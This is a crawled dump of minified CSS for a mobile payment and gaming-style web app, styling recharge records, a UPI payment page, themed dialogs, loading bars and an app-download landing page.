p.red[data-v-bb5157c9]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p.warning[data-v-bb5157c9]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container .record__main-info .record__main-info_bonus p.success[data-v-bb5157c9]{color:#39a94d}body:not([theme=theme1]) .rechargeh__container[data-v-bb5157c9]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-bb5157c9]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-bb5157c9]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-container[data-v-bb5157c9]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-bb5157c9]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-bb5157c9]{background-color:var(--main-color-4)}.urPKStyle .record__main-info_date img[data-v-bb5157c9]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-bb5157c9]{text-align:left!important}.agent-page[data-v-882181e6]{background:linear-gradient(180deg,#2a0001 0%,#570207 100%)}.agent-page .container[data-v-882181e6]{padding:.56rem .94rem 1.06rem}.agent-page .container .header[data-v-882181e6]{color:#e7ce67;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .title[data-v-882181e6]{border-bottom:.13rem solid #5c0f05;display:flex;justify-content:space-between;align-items:center;height:2rem;margin-bottom:.5rem;margin-top:.56rem}.agent-page .container .content .title .step[data-v-882181e6]{height:2rem;width:5.88rem;background-size:100% 100%;color:#edd25f;font-size:1rem;line-height:2rem;text-align:center}.agent-page .container .content .title img[data-v-882181e6]{width:1.38rem;height:.75rem}.agent-page .container .content .box[data-v-882181e6]{margin-bottom:1.38rem}.agent-page .container .content .box .illustrate[data-v-882181e6]{color:#ed909a;font-size:.88rem;line-height:1.25rem;width:80%}.agent-page .container .content .box .upi_id[data-v-882181e6]{background:#4e1015;border-radius:.38rem;padding:1rem .81rem;margin-top:.69rem}.agent-page .container .content .box .upi_id .upi[data-v-882181e6]{text-align:center;color:#fff;font-size:1.25rem;line-height:1.75rem}.agent-page .container .content .box .upi_id .copy_box[data-v-882181e6]{margin-top:.31rem;display:flex;justify-content:space-between;align-items:center}.agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .copy_box img[data-v-882181e6]{width:1.13rem;height:1.19rem;margin-left:.88rem}.agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{margin-top:1.88rem;color:#ffe76b;font-size:.88rem;line-height:1.25rem;text-align:center}.agent-page .container .content .box .upi_id .qrCode[data-v-882181e6]{width:13.63rem;height:13.63rem;margin:.38rem auto .88rem}.agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#ffe76b;font-size:1.63rem;line-height:2.25rem;text-align:center}.agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:#da838c;font-size:.75rem;line-height:1.06rem;text-align:center}.agent-page .container .content .box .upi_id .list[data-v-882181e6]{display:flex;justify-content:space-between;margin-top:.44rem}.agent-page .container .content .box .upi_id .list img[data-v-882181e6]{height:1.25rem}.agent-page .container .content .box .upi_id .utr[data-v-882181e6]{width:90%;display:flex;align-items:center;margin-top:1.06rem}.agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:#fff;font-size:.94rem;margin-right:.5rem}.agent-page .container .content .box .upi_id .utr .title_utr span[data-v-882181e6]{color:#de211d}.agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .submit[data-v-882181e6]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);height:2.56rem;line-height:2.56rem;text-align:center;width:8.75rem;border-radius:.38rem;color:#7b1801;font-size:1rem;margin:1.13rem auto .63rem}.agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:#dfbf60;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .box .step_bg[data-v-882181e6]{width:100%;margin-top:.31rem}body:not([theme=theme1]) .agent-page[data-v-882181e6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .agent-page .container .header[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .title .step[data-v-882181e6]{background-size:100% 100%;color:#fff}body:not([theme=theme1]) .agent-page .container .content .title[data-v-882181e6]{border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .agent-page .container .content .box .illustrate[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id[data-v-882181e6]{background:var(--main-color-3)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#fff}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:var(--main-color-1);font-size:1.125rem}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .submit[data-v-882181e6]{color:var(--main-color-2);background:var(--gradient-color-1);border-image-source:none;border-color:var(--main-color-2)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:var(--main-color-4)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-9c56b13d.css
body_size: 25403
content:
@charset "UTF-8";.dropdown{flex:none;width:6.75rem;height:3.13rem;margin-right:.63rem;text-align:center;color:#666;border:.5px solid #fff;border-radius:.63rem;outline:none;background:#fff;box-shadow:0 1px .25rem #d0d0ed5c;line-height:3.13rem}.dropdown__value{display:flex;align-items:center;padding-left:1.13rem;cursor:pointer;font-size:1.13rem}.dropdown__value :is(span){width:2.5rem;height:3.13rem;color:#888}.dropdown__value i{margin-left:.38rem;transition:transform .3s ease}.dropdown__value .arrowActive{transform:rotate(180deg)}.dropdown__list{position:absolute;left:auto;z-index:1;overflow:hidden;overflow-y:scroll;width:23.13rem;height:.75rem;transition:opacity .2s ease-in-out,height .2s ease-in-out;text-align:start;opacity:0;border:.5px solid #ffc8c8;border-radius:.38rem;background-color:#fff;box-shadow:0 1px .25rem #d0d0ed5c;font-size:1.13rem}.dropdown__list::-webkit-scrollbar{width:0}.dropdown__list-item{padding-left:1.13rem;cursor:pointer}.dropdown__list-item :is(span){display:inline-block;width:3.62rem}.dropdown__list-item:hover{background-color:#f5f5f5}.dropdown__list-item.active{color:#fff;background:#ffa43f}.dropdown__list.active{z-index:10;height:auto;opacity:1}.ar-1px-t,.ar-1px-b,.ar-1px-tb,.ar-1px-rb,.ar-1px-l,.ar-1px-r{position:relative}.ar-1px-b:after{content:"";position:absolute;left:0;bottom:0;right:0;height:.5px;border-bottom:.5px solid #e6e8e8;color:#e6e8e8;transform-origin:0 100%;transform:scaleY(.5)}.empty__container{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;margin-top:1.5rem}.empty__container :is(img){width:11rem;height:10rem;margin-bottom:.63rem}.empty__container p{color:#acafc2;font-size:1rem}#app .disable-btn{pointer-events:none;cursor:not-allowed;background:linear-gradient(180deg,#cfd1df 0%,#c8cada 100%);box-shadow:0 .05333rem #b6bad0}#app .disable-btn-outline{pointer-events:none;cursor:not-allowed;opacity:.5}body:not([theme=theme1]) #app .disable-btn{background:var(--gradient-color-3);border:.13rem solid #000000;box-shadow:0 .19rem .13rem #0a002f66;color:#000}.van-picker{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;display:flex;flex-direction:column}.van-picker .van-picker__toolbar{order:2;justify-content:space-evenly;margin:.75rem 0 .63rem}.van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#fff}.van-picker .van-picker__toolbar .van-picker__cancel{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .25rem .25rem #0003;border-radius:.38rem;color:#fff}.van-picker .van-picker__toolbar .van-picker__confirm{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.38rem;color:#7b1801}.van-picker .van-picker__columns{order:1}.van-picker .van-picker__columns .van-picker-column__item{color:#fff}.van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:.5}.van-picker .van-picker__columns .van-picker__mask{background-image:unset}body:not([theme=theme1]) .van-picker{background:var(--gradient-color-1)!important}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__cancel{color:#fff;background:var(--main-color-4)}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__confirm{color:var(--main-color-1);background:var(--gradient-color-1)}.btnPulse{animation:btnPulse 1.5s infinite}@keyframes btnPulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: #4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme1]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme1]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme1]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .button{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:60%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .codeErrorDialog .buttonText{color:#d6d0ff;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme1]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme1]) .addValidDialog .van-button--default{width:100%;background:#1d1843;color:#fff}body:not([theme=theme1]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme1]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:90%;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme1]) .addValidDialog .van-dialog__confirm,body:not([theme=theme1]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme1]) .receivePlatformDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #4a39ad!important}body:not([theme=theme1]) .receivePlatformDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme1]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%);width:82%;margin:0 auto;box-shadow:0 .13rem .13rem #0003;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;border:none}body:not([theme=theme1]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .codeErrorDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #b7954e!important;display:flex;flex-direction:column}body:not([theme=theme2]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#ffe47b;margin-bottom:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .codeErrorDialog .van-dialog__message{color:#fff;padding:.94rem .31rem .31rem}body:not([theme=theme2]) .codeErrorDialog .message{color:#fff;line-height:1.25rem;font-size:.88rem;margin-top:1.06rem;margin-bottom:.63rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content{flex:1;display:flex;align-items:center;justify-content:center;padding:0 .63rem}body:not([theme=theme2]) .codeErrorDialog .buttonContainer{height:4.38rem}body:not([theme=theme2]) .codeErrorDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .codeErrorDialog .button{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:60%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem;color:#7b1801}body:not([theme=theme2]) .codeErrorDialog .buttonText{color:#d57d86;font-size:.75rem;text-align:center;margin-top:.5rem}body:not([theme=theme2]) .codeErrorDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:15rem!important;height:12.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .addValidDialog .van-dialog__footer{width:90%;margin:0 auto}body:not([theme=theme2]) .addValidDialog .van-dialog__footer button:first-child{margin-right:.63rem}body:not([theme=theme2]) .addValidDialog .van-button--default{width:100%;background:#5d161a;color:#7b1801}body:not([theme=theme2]) .addValidDialog .van-button--default:after{border-left-width:0px}body:not([theme=theme2]) .addValidDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .addValidDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .addValidDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:90%;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;line-height:.94rem}body:not([theme=theme2]) .addValidDialog .van-dialog__content--isolated{min-height:7.5rem!important}body:not([theme=theme2]) .addValidDialog .van-dialog__confirm,body:not([theme=theme2]) .addValidDialog .van-dialog__cancel{display:flex;justify-content:center;align-items:center}body:not([theme=theme2]) .receivePlatformDialog{background:#5d161a!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;border:1px solid #b7954e!important}body:not([theme=theme2]) .receivePlatformDialog .van-button--default{background:#5d161a;color:#7b1801}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--top:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-hairline--left:after{border:none}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__message{color:#fff}body:not([theme=theme2]) .receivePlatformDialog .van-button__content{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);width:82%;margin:0 auto;border:1px solid #530002;border-radius:.44rem;height:2.25rem;display:flex;align-items:center;justify-content:center;line-height:.94rem}body:not([theme=theme2]) .receivePlatformDialog .van-dialog__content--isolated{min-height:7.5rem!important}@keyframes heartbeat{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes float{0%,to{transform:rotate(180deg) translate(50%) translateY(0)}50%{transform:rotate(180deg) translate(50%) translateY(-10px)}}.van-overflow-hidden{overflow:scroll!important}.van-hairline--left:after{border-left:none!important}.van-overlay[data-v-b2422505]{background:var(--8dd5c4b8)}.loading-modal-bar__content[data-v-b2422505]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__logo[data-v-b2422505]{width:2.5rem;height:2.5rem;margin:0 auto 1.25rem}.loading-modal-bar__text[data-v-b2422505]{text-align:center;margin-bottom:.63rem}.loading-modal-bar__info[data-v-b2422505]{width:100%;font-size:.88rem;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-b2422505]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-b2422505]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--5f33f726);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-b2422505]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}.loading-modal-bar__text[data-v-b2422505]{color:#202124;font-size:.94rem}.down[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.copy-input[data-v-b2422505]{width:100%;border:1px solid #959897;padding:.5rem 0;text-align:center;font-size:.88rem}.copy-btn[data-v-b2422505]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.88rem}.van-overlay[data-v-f3cbadf3]{background:var(--7a688844)}.loading-modal-bar__content[data-v-f3cbadf3]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-f3cbadf3]{font-size:.88rem;margin:0 auto;height:6.25rem;display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-f3cbadf3]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-f3cbadf3]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--1cdb44b2);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-f3cbadf3]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-f3cbadf3{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-f3cbadf3]{color:#202124;font-size:.94rem}.down[data-v-f3cbadf3]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}.van-overlay[data-v-a6b0c5a2]{background:var(--a454c458)}.loading-modal-bar__content[data-v-a6b0c5a2]{width:100%;display:flex;flex-direction:column;align-items:flex-start}.loading-modal-bar__info[data-v-a6b0c5a2]{display:flex;align-items:center;gap:.63rem;margin-bottom:1.25rem}.loading-modal-bar__loading-bar[data-v-a6b0c5a2]{width:100%;height:2.25rem;background:#c7c7c7;border-radius:.25rem;overflow:hidden;position:relative}.loading-modal-bar__progress-inner-animate[data-v-a6b0c5a2]{display:flex;align-items:center;justify-content:center;border-radius:.25rem;border-color:#3e73fa;width:var(--6890a6c6);height:100%;background:#3e73fa;border-radius:4px;transition:width .3s}.loading-modal-bar__loading-text-inner[data-v-a6b0c5a2]{font-size:.88rem;color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;pointer-events:none;z-index:2}@keyframes loadingBar-a6b0c5a2{0%{margin-left:-40%;width:40%}30%{margin-left:10%;width:60%}60%{margin-left:50%;width:45%}to{margin-left:110%;width:40%}}.loading-modal-bar__text[data-v-a6b0c5a2]{color:#202124;font-size:.94rem}.down[data-v-a6b0c5a2]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;font-size:.75rem}header.sticky[data-v-4a974607]{box-shadow:0 .25rem .31rem #0000000f,0 1px .63rem #0000000a,0 .13rem .25rem -1px #0000000a;transition:box-shadow .2s ease-in-out}header[data-v-4a974607]{height:3.5rem;position:fixed;width:100%;max-width:28.13rem;margin:auto;left:0;right:0;top:0;background-color:#fff;z-index:999;display:flex;align-items:center;justify-content:space-between}header .left[data-v-4a974607]{margin:0 .75rem;display:flex;align-items:center;white-space:nowrap}header .left .logo[data-v-4a974607]{font-size:2.5rem;margin-right:.5rem}header .left .title[data-v-4a974607]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:1.75rem;font-size:1.375rem;letter-spacing:0;font-weight:500}header .right[data-v-4a974607]{display:flex;align-items:center;white-space:nowrap}header .right .icon[data-v-4a974607]{margin-right:.75rem}.footer[data-v-8e8c93c7]{height:3.44rem;width:100%;max-width:28.13rem;position:fixed;bottom:0;background-color:#fff;border-top:1px solid rgb(218,220,224);z-index:3;display:flex;left:50%;transform:translate(-50%)}.footer .footer-item[data-v-8e8c93c7]{width:20%;height:100%;display:flex;justify-content:center;align-items:center;position:relative}.footer .footer-item .icon[data-v-8e8c93c7]{margin-bottom:1rem}.footer .footer-item .name[data-v-8e8c93c7]{position:absolute;font-size:.88rem;bottom:.25rem;left:-20%;width:140%;text-align:center}.index-page[data-v-dfa9df7c]{font-family:Google Sans,Roboto,Arial,sans-serif;color:#5f6368;letter-spacing:.5px;font-weight:400;padding:6.25rem 1.5rem 4.38rem;width:100%;height:100%;overflow-y:auto;scrollbar-width:none;-ms-overflow-style:none}.index-page[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .info[data-v-dfa9df7c]{display:flex}.index-page .info .game-logo[data-v-dfa9df7c]{width:4.5rem;height:4.5rem;margin-right:1.5rem;margin-top:.44rem}.index-page .info .right .name[data-v-dfa9df7c]{line-height:2rem;font-size:1.5rem;letter-spacing:0;font-weight:500;color:#202124}.index-page .info .right .org[data-v-dfa9df7c]{margin-top:.25rem;color:#01875f}.index-page .info .right .tip[data-v-dfa9df7c]{margin-top:.19rem;font-size:.75rem}.index-page .tab[data-v-dfa9df7c]{display:flex;margin-top:1.88rem}.index-page .tab .tab-item[data-v-dfa9df7c]{flex:1;text-align:center;font-size:.75rem}.index-page .tab .tab-item.cent[data-v-dfa9df7c]{position:relative}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:after{position:absolute;left:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .tab .tab-item.cent[data-v-dfa9df7c]:before{position:absolute;right:0;top:.38rem;width:1px;height:1.25rem;background-color:#e8eaed;content:""}.index-page .down[data-v-dfa9df7c]{background-color:#01875f;color:#fff;width:100%;line-height:1.25rem;padding:.5rem 0;text-align:center;border-radius:.5rem;margin-top:2.5rem;font-size:var(--e508eb6e)}.index-page .share[data-v-dfa9df7c]{display:flex;justify-content:center;color:#01875f;font-size:.94rem;margin-top:1.25rem;font-weight:500}.index-page .share .btn[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .devices[data-v-dfa9df7c]{font-size:.81rem;font-weight:400;color:#5f6368;display:flex;align-items:center;margin-top:1.88rem}.index-page .custom-carousel-container[data-v-dfa9df7c]{position:relative;width:100%;margin-top:2rem;margin-bottom:1.25rem}.index-page .carousel-controls[data-v-dfa9df7c]{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);display:flex;justify-content:space-between;z-index:10;pointer-events:none}.index-page 